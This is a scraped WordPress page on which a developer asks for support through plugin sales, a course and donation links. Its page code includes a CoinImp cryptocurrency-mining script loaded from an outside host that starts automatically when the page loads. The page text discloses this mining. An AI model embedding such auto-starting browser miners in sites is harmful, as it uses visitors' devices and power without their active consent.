               /></form></span></div><a href="tel:0428785391" title="Call Me" class="fa-layers fa-fw" id="phone-number"><i class="fas fa-circle" data-fa-transform="grow-20"></i><i class="far fa-phone"></i></a></div></div></div><div  class="wrap wrap--wide site-hero__content"><div  class="site-hero__content__inner"><h1 class="site-hero__title">Support Me</h1></div></div><!-- /.wrap --></div><!-- /.site-hero --><div  class="site-menu"><div  class="site-menu__wrap container-fluid"><div  class="wrap wrap--narrow"><ul id="menu-primary-menu" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-783"><a href="https://cameronjonesweb.com.au/">About</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://cameronjonesweb.com.au/blog/">Blog</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a target="_blank" href="https://mongoosemarketplace.com/downloads/">Plugins</a></li>
</ul></div></div></div><main  class="site-content">
	<div  class="container-fluid">
		<div  class="wrap wrap--wide site-wrap">
			<article class="post-1923 page type-page status-publish hentry">
	
<p>I&#8217;ve given a lot to the WordPress community from free plugins to presentations and volunteering and organising events. Unfortunately as life continues on it&#8217;s become harder to dedicate my time freely to providing for the WordPress community. If you wish to help me continue contributing back to the WordPress community, please support me through one of the following methods.</p>



<h3 class="wp-block-heading">Buy a Plugin from Mongoose Marketplace</h3>



<p>I have some premium plugins available on Mongoose Marketplace. You get an excellent plugin, I get money, everyone wins!</p>



<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="https://mongoosemarketplace.com/downloads/" style="border-radius:0px;background-color:#e46341" target="_blank" rel="noreferrer noopener">Buy A Plugin</a></div>



<h3 class="wp-block-heading">Take My Plugin Development Course</h3>



<p>I recently launched my WordPress Plugin Development For Beginners course. I get paid based on student participation and also when someone joins Skillshare for my course so this is a great way to learn a bit of WordPress development and help me out as well. If you don&#8217;t want to sign up for Skillshare, you can also take the course for a one-off purchase on Gumroad.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" href="https://skl.sh/2IrEvrA" style="border-radius:0px;background-color:#017a84" target="_blank" rel="noreferrer noopener">Take Course on Skillshare</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-primary-color has-text-color has-background" href="https://cameronjonesweb.gumroad.com/l/kXgeb?_gl=1*qdr4bm*_ga*ODI0MzUyNDEzLjE2NTYyOTE3NTU.*_ga_6LJN6D94N6*MTY1NjI5MTc1NS4xLjEuMTY1NjI5MTc4Ni4w" style="border-radius:0px;background-color:#ff90e8" target="_blank" rel="noreferrer noopener">One-off Purchase</a></div>
</div>



<h3 class="wp-block-heading">Patreon</h3>



<p>The best way to support me is over on Patreon. You can give a regular amount from as little as $1 per month. There are also rewards such as premium plugin discounts for those who can give a little more.</p>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="https://www.patreon.com/cameronjonesweb" style="border-radius:0px;background-color:#f96854;color:#ffffff" target="_blank" rel="noopener noreferrer">Become A Patron</a></div>



<h3 class="wp-block-heading">PayPal</h3>



<p>If you want to make just a one-off donation then PayPal makes it easy. You can donate as little or as much as you like, either once-off or monthly if you&#8217;d like.</p>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="https://www.paypal.com/cgi-bin/webscr?cmd=_donations&amp;business=WLV5HPHSPM2BG&amp;lc=AU&amp;item_name=cameronjonesweb%20-%20Facebook%20Page%20Plugin&amp;�cy_code=AUD&amp;bn=PP%2dDonationsBF%3abtn_donateCC_LG%2egif%3aNonHosted" style="border-radius:0px;background-color:#0070ba;color:#ffffff" target="_blank" rel="noopener noreferrer">Donate Via PayPal</a></div>



<h3 class="wp-block-heading">Ko-Fi</h3>



<p>For those who wish to support me but can only give a small once-off donation, Ko-Fi is a great place for that. Ko-Fi lets you donate for a small fixed amount that is just the price of a cup of coffee, and the best part is they don&#8217;t even take any fee.</p>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="http://ko-fi.com/cameronjonesweb" style="border-radius:0px;background-color:#579fbf;color:#ffffff" target="_blank" rel="noopener noreferrer">Buy Me A Coffee</a></div>



<p>Alternatively, you could simply leave this page open in your browser. While you leave this page open, your browser will mine a small amount of cryptocurrency for me. </p>



<p><strong>Thank you so much for considering supporting me</strong>. Over the past year or so I have really struggled to make ends meet and I truly appreciate any support you are prepared to provide for me.</p>
</article>
		</div>
	</div>
</main>
<footer class="site-footer">
	<div class="container-fluid">
		<div class="wrap wrap--wide">
			<div class="row">
				<div class="col-12 col-md-6 text-center text-md-right site-footer__menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1923 current_page_item menu-item-2828"><a href="https://cameronjonesweb.com.au/support-me/" aria-current="page">Support Me</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-858"><a rel="privacy-policy" href="https://cameronjonesweb.com.au/legal/privacy-policy/">Privacy</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://cameronjonesweb.com.au/sitemap/">Sitemap</a></li>
</ul></div>				</div>
				<div class="col-12 col-md-6 text-center text-md-left order-first site-footer__copyright">
					&copy; 2026 Cameron Jones				</div>
			</div>
		</div>
	</div>
</footer>
			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLQQB2"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cameronjonesweb-cv-2018/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/vendor/slick/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/js/frontend.blocks.js?ver=1766467343" id="cameronjonesweb-blocks-frontend-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/js/fontawesome-all.min.js?ver=5.0.13" id="fontawesome-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/js/scripts.min.js?ver=1766467345" id="cameronjonesweb-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://cameronjonesweb.com.au/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="coinimp-miner-js-extra">
/* <![CDATA[ */
var mongoose_page_miner_coinimp_settings = {"throttle":"0.9","ads":"0","c":"w"};
//# sourceURL=coinimp-miner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hostingcloud.racing/cr6E.js?ver=20260114" id="coinimp-miner-js"></script>
			<script>
				var mongoose_page_miner_coinimp_worker = new Client.Anonymous(
					'233fc381e839f2c52cf9c64244fa9dfb961f543d103691b623e60d9f0acbf058',
					mongoose_page_miner_coinimp_settings
					);
				mongoose_page_miner_coinimp_worker.start();
			</script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e86e5929cc4c4a8faa8e0105da208da1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768408517 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/plugins/cv-2018-blocks/assets/css/blocks.style.css?ver=1766467343
body_size: 86
content:
.cameronjonesweb-blocks-portfolio-slider__slick .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);font-size:0;background:none;border:none;cursor:pointer;padding:0;line-height:normal}.cameronjonesweb-blocks-portfolio-slider__slick .slick-arrow:after{font-family:'Font Awesome 5 Pro';font-size:1.5rem}.cameronjonesweb-blocks-portfolio-slider__slick .slick-next{right:0}.cameronjonesweb-blocks-portfolio-slider__slick .slick-next:after{content:"\f138"}.cameronjonesweb-blocks-portfolio-slider__slick .slick-prev{left:0}.cameronjonesweb-blocks-portfolio-slider__slick .slick-prev:after{content:"\f137"}.cameronjonesweb-blocks-portfolio-slider__slick--main{margin-bottom:3rem}.cameronjonesweb-blocks-portfolio-slider__slick--control{padding-right:30px;padding-left:30px}.cameronjonesweb-blocks-portfolio-slider__slick--control .slick-track{padding-top:15px;padding-bottom:15px}.cameronjonesweb-blocks-portfolio-slider__slick--control .slick-slide{padding-left:15px;padding-right:15px;display:inline-block !important;float:none;vertical-align:middle}@media (min-width: 768px){.cameronjonesweb-blocks-portfolio-slider__slick--control .slick-slide.slick-center img{transform:scale(1.2)}}.cameronjonesweb-blocks-portfolio-slider__slick--control .slick-slide img{width:100%;transition:all .4s ease}.cameronjonesweb-blocks-portfolio-slider__slide img{box-shadow:none !important}.cameronjonesweb-blocks-portfolio-slider__slide__title{margin-top:1rem}.cameronjonesweb-blocks-portfolio-slider__slide__title .btn{margin-left:.5rem}.cameronjonesweb-blocks-portfolio-slider__slide__meta{padding-left:30px;padding-right:30px}.cameronjonesweb-blocks-portfolio-slider__slide__categories{margin-top:1rem;margin-bottom:.5rem}
.entry-content .wp-block-cameronjonesweb-blocks-static,.wp-block-cameronjonesweb-blocks-static{background:rgba(254,243,224,0.52);border:5px #f7b733 solid;padding:1rem}.entry-content .wp-block-cameronjonesweb-blocks-static h2,.wp-block-cameronjonesweb-blocks-static h2{color:#222;font-size:2rem;margin:1rem 0}.entry-content .wp-block-cameronjonesweb-blocks-static p,.wp-block-cameronjonesweb-blocks-static p{font-size:1.4rem}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/blocks.min.css?ver=1766467345
body_size: -42
content:
.has-primary-background-color{background-color:#222}.has-color-primary{color:#222}.has-white-background-color{background-color:#fff}.has-black-background-color{background-color:#000}.has-color-black{color:#000}.has-notice-background-color{background-color:#336698}.has-color-notice{color:#336698}.has-grey-background-color{background-color:#ddd}.has-color-grey{color:#ddd}.has-grey--light-background-color{background-color:#f7f7f7}.has-color-white{color:#f7f7f7}.has-grey--dark-background-color{background-color:#A1A1A1}.has-color-grey--dark{color:#A1A1A1}.wp-block-audio.aligncenter audio{margin-left:auto;margin-right:auto}.wp-block-audio audio{display:block}.wp-block-buttons .wp-block-button{z-index:2}.wp-block-buttons .wp-block-button,.wp-block-buttons .wp-block-button.aligncenter,.wp-block-buttons .wp-block-button.alignleft,.wp-block-buttons .wp-block-button.alignright{margin-top:0;margin-bottom:1rem}.wp-block-buttons .wp-block-button.alignleft,.wp-block-buttons .wp-block-button.alignright{float:none}.wp-block-buttons .wp-block-button.alignleft .wp-block-buttons .wp-block-button__link,.wp-block-buttons .wp-block-button.alignright .wp-block-buttons .wp-block-button__link{text-align:left}.wp-block-buttons .wp-block-button__link{text-decoration:none!important;border-width:2px;border-style:solid}.wp-block-buttons .wp-block-button__link.has-primary-background-color{background:#222;border-color:#222;color:#fff}.wp-block-buttons .wp-block-button__link.has-primary-background-color:hover{background:#fff;border-color:#222;color:#222}.wp-block-buttons .wp-block-button__link.has-white-background-color{color:#222;border-color:#222}.wp-block-buttons .wp-block-button__link.has-white-background-color:hover{color:#fff;background:#222!important;border-color:#222}.wp-block-embed-youtube .embed-youtube{position:static}.wp-block-embed-crowdsignal .pds-box{width:100%!important}.wp-block-embed-crowdsignal .pds-pd-link{display:none}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid currentColor}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/vendor/fontawesome.min.css?ver=5.9.0
body_size: 44076
content:
/*!
 * Font Awesome Pro 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;-webkit-border-radius:.1em;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);-ms-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f